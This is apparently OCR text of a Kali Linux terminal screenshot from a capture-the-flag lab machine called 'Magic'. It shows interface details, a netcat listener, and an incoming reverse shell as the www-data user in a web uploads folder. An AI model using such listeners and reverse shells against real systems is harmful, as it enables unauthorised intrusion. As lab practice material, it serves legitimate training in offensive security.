 kali@kali: ~
kali@kali: ~ 80x24
loop  txqueuelen 1000  (Local Loopback)
RX packets 43323  bytes 9892250 (9.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 43323  bytes 9892250 (9.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.5  netmask 255.255.254.0  destination 10.10.14.5
inet6 dead:beef:2::1003  prefixlen 64  scopeid 0x0<global>
inet6 fe80::ba1b:8011:f75c:a2d7  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
RX packets 2596  bytes 1845613 (1.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2380  bytes 193807 (189.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~$ nc -nvlp 2333
listening on [any] 2333 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.185] 50456
www-data@ubuntu:/var/www/Magic/images/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/Magic/images/uploads$